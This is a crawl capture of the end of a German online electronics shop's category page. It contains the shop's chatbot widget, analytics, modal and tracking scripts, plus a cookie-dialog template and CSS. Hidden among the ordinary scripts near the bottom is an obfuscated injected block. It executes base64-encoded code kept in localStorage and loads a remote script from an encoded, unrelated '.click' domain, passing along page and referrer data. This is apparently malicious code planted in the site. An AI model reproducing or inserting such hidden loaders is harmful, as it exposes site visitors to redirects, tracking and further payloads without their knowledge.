        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/1507\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_1507","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ton\/mikrofon-zubehor\/mikrofonkabel.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script>
        require([
            'jquery',
            'mage/translate'
        ], function ($, $t) {
            $(function () {
                var ids = [];

                $('.products.list.items.product-items .product.details [data-role="priceBox"]').each(
                    function () {
                        ids.push($(this).attr('data-product-id'));
                    });

                if (ids.length > 0) {

                    $.ajax({
                        url: 'https://www.toneart-shop.de/mageworx_countdowntimersbase/ajax_productList/getCountdownTimersData/',
                        method: 'POST',
                        data: {
                            productIds: ids
                        },
                        success: function (result) {
                            var timersData = result.timersData;

                            for (let key in timersData) {
                                let timerData = timersData[key];
                                let timerElementId = 'product-list-timer-' + key;
                                let timerElement = $('<div id="' + timerElementId + '" class="product-list-timer"></div>');

                                let selector = '.products.list.items.product-items .product.details [data-product-id="' + key + '"]';

                                $(selector).after(timerElement);

                                new MwCountdown(
                                    timerData.timeStamp * 1000,
                                    document.getElementById(timerElementId),
                                    {
                                        theme: timerData.theme,
                                        prefix: timerData.beforeTimerText,
                                        suffix: timerData.afterTimerText,
                                        labels: {
                                            days:    $t('days'),
                                            hours:   $t('hrs'),
                                            minutes: $t('min'),
                                            seconds: $t('sec')
                                        },
                                        accent: timerData.accent,
                                        size: timerData.size
                                    }
                                );
                            }
                        },
                    });
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1768935077\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":[],"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="NHc5bDM5d3dyemJ5YmViZWNnOWJxZm11MXpjNmR0cXA=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Mikrofonkabel","item_list_id":"category_1507","items":[{"item_name":"Yellowtec m!ka Table Stand - Aluminium - ohne OnAir Anzeige - offene Kabelenden","item_id":"8526","price":195,"discount":31.2,"currency":"EUR","item_category":"Mikrofonkabel","quantity":0,"item_brand":"","item_variant":"YT3001","item_list_name":"Mikrofonkabel","item_list_id":"category_1507","index":1},{"item_name":"Sennheiser CL 35 USB-C","item_id":"5224","price":24.37,"discount":3.41,"currency":"EUR","item_category":"Mikrofonkabel","quantity":0,"item_brand":"","item_variant":"509262","item_list_name":"Mikrofonkabel","item_list_id":"category_1507","index":2},{"item_name":"Yellowtec PUC2 Netzteil f\u00fcr PUC2 Mic LEA","item_id":"3041","price":59,"discount":9.44,"currency":"EUR","item_category":"Mikrofonkabel","quantity":0,"item_brand":"","item_variant":"YT4290","item_list_name":"Mikrofonkabel","item_list_id":"category_1507","index":3}],"customer_group":"NOT LOGGED IN"},"gtm_id":1768962765.2221};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"8526":{"item_name":"Yellowtec m!ka Table Stand - Aluminium - ohne OnAir Anzeige - offene Kabelenden","item_id":"8526","price":195,"discount":31.2,"currency":"EUR","item_category":"Mikrofonkabel","quantity":0,"item_brand":"","item_variant":"YT3001","product_id":"8526"},"5224":{"item_name":"Sennheiser CL 35 USB-C","item_id":"5224","price":24.37,"discount":3.41,"currency":"EUR","item_category":"Mikrofonkabel","quantity":0,"item_brand":"","item_variant":"509262","product_id":"5224"},"3041":{"item_name":"Yellowtec PUC2 Netzteil f\u00fcr PUC2 Mic LEA","item_id":"3041","price":59,"discount":9.44,"currency":"EUR","item_category":"Mikrofonkabel","quantity":0,"item_brand":"","item_variant":"YT4290","product_id":"3041"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="NHc5bDM5d3dyemJ5YmViZWNnOWJxZm11MXpjNmR0cXA=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_GdprFrontendUi/template/components/modal/cookie-information/modal-popup.html
body_size: 378
content:
<div role="dialog"
     class="modal-<%- data.type %> <%- data.modalClass %>"
     aria-describedby="modal-content-<%- data.id %>"
     data-role="modal"
     data-type="<%- data.type %>"
     tabindex="0">
<div data-role="focusable-start" tabindex="0"></div>
<div class="modal-inner-wrap"
     data-role="focusable-scope">
    <header class="modal-header">
        <button class="action-close" data-role="closeBtn" type="button">
            <span><%= data.closeText %></span>
        </button>
    </header>
    <div id="modal-content-<%- data.id %>" class="modal-content" data-role="content"></div>
</div>
<div data-role="focusable-end" tabindex="0"></div>
</div>
<style>
    <% if(data.settings.backgroundColor) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap {
        background-color: <%= data.settings.backgroundColor %>;
    }
    <% } %>

    <% if(data.settings.titleColor) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-information-title {
        color: <%= data.settings.titleColor %>;
    }
    <% } %>

    <% if(data.settings.descriptionColor) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-description {
        color: <%= data.settings.descriptionColor %>;
    }
    <% } %>

    <% if(data.settings.tableHeaderColor) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-table thead {
        color: <%= data.settings.tableHeaderColor %>;
    }
    <% } %>

    <% if(data.settings.tableContentColor) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-table .amgdprcookie-tbody {
        color: <%= data.settings.tableContentColor %>;
    }
    <% } %>

    <% if(data.settings.doneButtonColor) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-done {
        background-color: <%= data.settings.doneButtonColor %>;
    }
    <% } %>

    <% if(data.settings.doneButtonTextColor) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-done {
        color: <%= data.settings.doneButtonTextColor %>;
    }
    <% } %>

    <% if(data.settings.doneButtonColorHover) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-done:hover {
        background-color: <%= data.settings.doneButtonColorHover %>;
    }
    <% } %>

    <% if(data.settings.doneButtonTextColorHover) { %>
    .amgdprcookie-cookie-information-modal .modal-inner-wrap .amgdprcookie-done:hover {
        color: <%= data.settings.doneButtonTextColorHover %>;
    }
    <% } %>
</style>


--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/toneart.min.css
body_size: 20052
content:
:root{--background-color:#171717;--text-color:#fff}body{background-color:var(--background-color);color:var(--text-color)}html,body{scroll-behavior:smooth}body#html-body{font-family:"Roboto",sans-serif}.up-and-down-arrow{position:fixed;right:10px;top:200px;bottom:0;display:flex;align-items:center;flex-direction:column;justify-content:center;z-index:99;gap:10px}.up-and-down-arrow a.down-arrow svg,.up-and-down-arrow a.up-arrow svg{fill:#fff}.up-and-down-arrow a{background:#171717;height:24px}.light-mode .up-and-down-arrow a{background:#fff}.light-mode .up-and-down-arrow a.down-arrow svg,.light-mode .up-and-down-arrow a.up-arrow svg{fill:#000}.up-and-down-arrow a.down-arrow{transform:rotate(180deg)}.light-mode{--background-color:#fff;--text-color:#000}.page-header .block-search .block-content .origin{display:flex}.light-mode .three-images-paragraph p{color:#000}.light-mode .homePage-products h3.title{color:#000}.light-mode .three-images-section h1{color:#000}.product-item-info-home{color:#fff}.light-mode .product-item-info-home{color:#000}.brands-icon-inner svg{filter:brightness(1)}.light-mode .brands-icon-inner svg{filter:brightness(0)}body{transition:background-color .3s,color .3s}*{box-sizing:border-box}.main-banner .pagebuilder-slide-wrapper{padding-inline:30px}.page-header .header.content{display:flex;align-items:center;max-width:100%;padding:26px 45px;flex-wrap:wrap}.main-banner 